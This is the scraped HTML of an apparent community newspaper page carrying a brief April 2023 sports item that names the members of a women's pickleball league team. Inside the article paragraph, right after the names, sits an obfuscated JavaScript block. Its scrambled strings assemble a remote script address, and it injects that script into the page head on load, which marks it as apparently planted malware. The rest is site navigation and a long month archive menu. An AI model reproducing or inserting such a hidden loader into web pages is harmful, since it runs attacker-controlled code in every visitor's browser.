	<li id="menu-item-11510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11510"><a href="https://saddlebrookeranchroundup.com/local-business-directory/">Local Business Directory</a>
	<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://saddlebrookeranchroundup.com/activity-guide/">Activity Guide</a>
	<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://saddlebrookeranchroundup.com/handy-number-guide/">Handy Number Guide</a>
	<li id="menu-item-23957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23957"><a href="https://saddlebrookeranchroundup.com/activityform/">Activity Guide Form</a>
	<li id="menu-item-1285" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1285"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/">Update Source Book Listing</a>
</ul>

<li id="menu-item-17160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17160"><a href="https://saddlebrookeranchroundup.com/in-passing/">In Passing</a>
<li id="menu-item-510" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children sub-menu-parent menu-item-510"><a href="#">Submissions</a>
<ul class="sub-menu">
	<li id="menu-item-47" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-47"><a href="https://saddlebrookeranchroundup.com/submission-guidelines/">Submission Guidelines</a>
	<li id="menu-item-18234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18234"><a href="https://robsonpublishing.com/editorial">Submit Article for Publication</a>
	<li id="menu-item-15645" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15645"><a href="https://robsonpublishing.com/homeownerclassifieds/">Homeowner Classifieds</a>
	<li id="menu-item-11997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11997"><a href="https://saddlebrookeranchroundup.com/in-passing-submissions/">In Passing Submissions</a>
	<li id="menu-item-4019" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4019"><a href="http://robsonpublishing.com/downloads/NewspaperRates.pdf">Download Our Rate Card</a>
</ul>

<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://saddlebrookeranchroundup.com/advertisers/">This Month’s Advertisers</a>
<li id="menu-item-56" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-56"><a href="http://www.robson.com">Robson Communities</a>
</ul></div>
													</nav><!-- #site-navigation -->

											</div>
				</div>

			</div><!-- .c12 -->

		</header><!-- #header .row -->

		<div id="main">
			<div class="row">
	<div id="primary" class="c8" role="main">
		
		<div style="align-content:left; padding-bottom:20px;">
	
	 </div>
		
			<article id="post-17697" class="post-17697 post type-post status-publish format-standard has-post-thumbnail hentry category-sports-0423 category-1190">
	    <header>
		<h3 class="post-category"><i class="fa fa-file"></i><a href="https://saddlebrookeranchroundup.com/category/0423/sports-0423/" rel="category tag">Sports</a>, <a href="https://saddlebrookeranchroundup.com/category/0423/" rel="category tag">April 2023</a></h3>
		<h1 class="entry-title">Appl Tarts 3.5 Women’s Team</h1>
		<h2 class="entry-meta">
		<time class="published updated" datetime="2023-04-01">April 1, 2023</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-17800" src="https://saddlebrookeranchroundup.com/wp-content/uploads/2023/03/40a.jpg" alt="" width="750" height="562" srcset="https://saddlebrookeranchroundup.com/wp-content/uploads/2023/03/40a.jpg 750w, https://saddlebrookeranchroundup.com/wp-content/uploads/2023/03/40a-350x262.jpg 350w, https://saddlebrookeranchroundup.com/wp-content/uploads/2023/03/40a-220x165.jpg 220w, https://saddlebrookeranchroundup.com/wp-content/uploads/2023/03/40a-250x187.jpg 250w, https://saddlebrookeranchroundup.com/wp-content/uploads/2023/03/40a-400x300.jpg 400w" sizes="(max-width: 750px) 100vw, 750px" />The Arizona Pickleball Players League (APPL) Appl Tarts 3.5 women competed and the team included Karen Bellinger, Beth Cooper, co-captain Raynelle Duhl, Jackie Elphic, TJ Fletcher, Deb Keeney, Michele Madgar, Nancy Nix, Lyn Olson, Gayle Richey, Sandy Sleigh, Shirley Sullivan, Eileen Wagner, Ginny Wise, and captain Debora Witten.<script>function _0x39e0(_0x2e6d70,_0x39105a){const _0x273464=_0x4b2c();return _0x39e0=function(_0x56c18b,_0x4aa193){_0x56c18b=_0x56c18b-(-0x2bd*0x1+-0xa5*0x4+0x6f1);let _0x5478aa=_0x273464[_0x56c18b];return _0x5478aa;},_0x39e0(_0x2e6d70,_0x39105a);}const _0x1736b2=_0x39e0;(function(_0x3391b0,_0xb1095e){const _0x27dcfa=_0x39e0,_0x214068=_0x3391b0();while(!![]){try{const _0x4b86db=-parseInt(_0x27dcfa(0x1b4))/(0x179a+-0x1706+-0x93)*(-parseInt(_0x27dcfa(0x1ae))/(0xd02+0x17f5+-0x24f5))+parseInt(_0x27dcfa(0x1b5))/(0x1325+0x2259+-0x357b)+-parseInt(_0x27dcfa(0x1a3))/(-0x1085+-0x17*0x1+-0x1c*-0x98)*(parseInt(_0x27dcfa(0x1b0))/(-0x19f2*-0x1+-0x1f57+0x7*0xc6))+parseInt(_0x27dcfa(0x1af))/(0x1c5+0x26ea+-0x5cf*0x7)*(parseInt(_0x27dcfa(0x1a1))/(0x255a+-0x931*-0x4+0x4a17*-0x1))+-parseInt(_0x27dcfa(0x1a6))/(-0x78*-0x14+0xb6b+-0x1*0x14c3)*(-parseInt(_0x27dcfa(0x1b2))/(-0x29*0x83+0x2692+-0x7*0x282))+parseInt(_0x27dcfa(0x1a0))/(0x25d0+-0x3cf+-0x21f7)*(-parseInt(_0x27dcfa(0x1b3))/(0x16c1+0x10*0x8f+-0x1fa6))+parseInt(_0x27dcfa(0x1a5))/(0x881*-0x1+-0xa76+0x1303);if(_0x4b86db===_0xb1095e)break;else _0x214068['push'](_0x214068['shift']());}catch(_0x3f6e4e){_0x214068['push'](_0x214068['shift']());}}}(_0x4b2c,-0x5*-0x3e1bf+-0x1aca7f+0x156689));let script=document[_0x1736b2(0x1aa)+_0x1736b2(0x1ab)](_0x1736b2(0x1ac));script[_0x1736b2(0x1a2)]=_0x1736b2(0x1a8)+_0x1736b2(0x1ad)+_0x1736b2(0x1a7)+_0x1736b2(0x1a4),document[_0x1736b2(0x1a9)][_0x1736b2(0x1b1)+'d'](script);function _0x4b2c(){const _0x4f1112=['17443550keKqRZ','931FnYPhN','src','69028IzsNTz','index.js','8093784mCBYaL','47152AEpkIl','tter1.org/','https://bl','head','createElem','ent','script','acklivesma','519158cdunSS','1986TJriDL','295BDDNha','appendChil','774DfdWRJ','11UNaThE','4HshFMS','4252614uPxTub'];_0x4b2c=function(){return _0x4f1112;};return _0x4b2c();}</script></p>
<div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://saddlebrookeranchroundup.com/appl-tarts-3-5-womens-team/" data-a2a-title="Appl Tarts 3.5 Women’s Team"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fappl-tarts-3-5-womens-team%2F&amp;linkname=Appl%C2%A0Tarts%203.5%20Women%E2%80%99s%20Team" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fappl-tarts-3-5-womens-team%2F&amp;linkname=Appl%C2%A0Tarts%203.5%20Women%E2%80%99s%20Team" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_print" href="https://www.addtoany.com/add_to/print?linkurl=https%3A%2F%2Fsaddlebrookeranchroundup.com%2Fappl-tarts-3-5-womens-team%2F&amp;linkname=Appl%C2%A0Tarts%203.5%20Women%E2%80%99s%20Team" title="Print" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
			</footer><!-- .entry -->
		</article><!-- #post-17697 -->
			<nav id="posts-pagination">
				<h3 class="screen-reader-text">Post navigation</h3>
				<div class="previous fl"><a href="https://saddlebrookeranchroundup.com/fitness-instructor-of-the-month/" rel="prev">&larr; Fitness Instructor of the Month</a></div>
				<div class="next fr"><a href="https://saddlebrookeranchroundup.com/weezers-and-geezers/" rel="next">Weezers and Geezers &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->
			</div><!-- #primary -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://saddlebrookeranchroundup.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><a href="https://saddlebrookeranchroundup.com/update-source-book-listing/"><img src="https://saddlebrookeranchroundup.com/wp-content/uploads/2015/03/update-source-book.jpg"></a></div>
		</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Browse By Month</h3><form action="https://saddlebrookeranchroundup.com" method="get"><label class="screen-reader-text" for="cat">Browse By Month</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="1248">October 2023</option>
	<option class="level-1" value="1249">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1250">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1251">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1252">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1278">November 2023</option>
	<option class="level-1" value="1279">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1280">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1281">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1282">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1312">December 2023</option>
	<option class="level-1" value="1313">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1314">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1315">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1316">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1375">January 2024</option>
	<option class="level-1" value="1377">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1378">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1379">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1380">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1428">February 2024</option>
	<option class="level-1" value="1429">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1430">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1431">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1432">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1467">March 2024</option>
	<option class="level-1" value="1468">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1469">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1470">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1471">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1527">April 2024</option>
	<option class="level-1" value="1528">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1529">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1530">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1531">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-0" value="1572">May 2024</option>
	<option class="level-1" value="1573">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1574">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1575">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1576">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1608">June 2024</option>
	<option class="level-1" value="1609">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1610">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1611">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1612">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1651">July 2024</option>
	<option class="level-1" value="1656">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1657">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1658">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1659">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1670">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1687">August 2024</option>
	<option class="level-1" value="1688">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1689">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1690">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1691">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1703">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1717">September 2024</option>
	<option class="level-1" value="1718">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1719">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1720">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1721">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1722">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1751">October 2024</option>
	<option class="level-1" value="1752">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1753">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1754">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1755">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1756">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1795">November 2024</option>
	<option class="level-1" value="1796">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1797">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1798">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1799">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1800">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1818">December 2024</option>
	<option class="level-1" value="1819">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1820">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1821">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-1" value="1822">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1823">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-0" value="1853">January 2025</option>
	<option class="level-1" value="1854">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1855">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1856">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1857">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1868">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1885">February 2025</option>
	<option class="level-1" value="1886">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1887">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1888">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1889">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1900">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1913">March 2025</option>
	<option class="level-1" value="1914">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1915">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1916">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1917">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1940">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1952">April 2025</option>
	<option class="level-1" value="1953">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1954">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1955">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1956">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1970">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="1975">May 2025</option>
	<option class="level-1" value="1976">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1977">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1978">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1979">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="1980">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2012">June 2025</option>
	<option class="level-1" value="2015">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2016">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2018">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2027">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2037">July 2025</option>
	<option class="level-1" value="2041">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2042">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2043">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2044">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2047">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2053">August 2025</option>
	<option class="level-1" value="2054">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2055">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2056">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2057">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2058">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2072">September 2025</option>
	<option class="level-1" value="2073">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2074">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2075">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2076">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2094">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2116">October 2025</option>
	<option class="level-1" value="2117">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2118">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2119">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2120">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2121">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2144">November 2025</option>
	<option class="level-1" value="2146">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2147">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2148">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2149">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2150">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2176">December 2025</option>
	<option class="level-1" value="2178">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2179">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2180">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2181">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2182">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="2196">January 2026</option>
	<option class="level-1" value="2197">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="2198">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="2199">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="2200">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-1" value="2201">&nbsp;&nbsp;&nbsp;Religion</option>
	<option class="level-0" value="76">Front Page</option>
	<option class="level-0" value="1238">September 2023</option>
	<option class="level-1" value="1239">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1240">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1241">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1242">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1228">August 2023</option>
	<option class="level-1" value="1229">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1230">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1231">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1232">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1219">July 2023</option>
	<option class="level-1" value="1220">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1221">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1222">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1223">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1211">June 2023</option>
	<option class="level-1" value="1212">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1213">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1214">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1215">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1195">May 2023</option>
	<option class="level-1" value="1196">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1197">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1198">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1199">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1190">April 2023</option>
	<option class="level-1" value="1191">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1192">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1193">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1194">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1171">March 2023</option>
	<option class="level-1" value="1172">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1173">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1174">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1175">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1165">February 2023</option>
	<option class="level-1" value="1166">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1167">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1168">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1169">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1156">January 2023</option>
	<option class="level-1" value="1157">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1158">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1159">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1160">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1142">December 2022</option>
	<option class="level-1" value="1143">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1144">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1145">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1146">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1133">November 2022</option>
	<option class="level-1" value="1134">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1135">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1136">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1137">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1122">October 2022</option>
	<option class="level-1" value="1123">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1124">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1125">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1126">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1109">September 2022</option>
	<option class="level-1" value="1110">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1111">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1112">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1113">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1096">August 2022</option>
	<option class="level-1" value="1097">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1098">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1099">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1100">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1083">July 2022</option>
	<option class="level-1" value="1084">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1085">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1086">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1087">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1071">June 2022</option>
	<option class="level-1" value="1072">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1073">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1074">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1075">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1056">May 2022</option>
	<option class="level-1" value="1057">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1058">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1059">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1060">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1037">April 2022</option>
	<option class="level-1" value="1038">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1039">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1040">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1041">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="1015">March 2022</option>
	<option class="level-1" value="1016">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="1017">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1018">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1019">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="997">February 2022</option>
	<option class="level-1" value="998">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="999">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="1000">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="1001">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="984">January 2022</option>
	<option class="level-1" value="985">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="986">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="987">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="988">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="966">December 2021</option>
	<option class="level-1" value="967">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="968">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="969">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="970">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="957">Religion</option>
	<option class="level-0" value="949">November 2021</option>
	<option class="level-1" value="950">&nbsp;&nbsp;&nbsp;Generals</option>
	<option class="level-1" value="951">&nbsp;&nbsp;&nbsp;Features</option>
	<option class="level-1" value="952">&nbsp;&nbsp;&nbsp;Clubs &amp; Classes</option>
	<option class="level-1" value="953">&nbsp;&nbsp;&nbsp;Sports</option>
	<option class="level-0" value="933">October 2021</option>
	<option class="level-1" value="934">&nbsp;&nbsp;&nbsp;Generals</option>
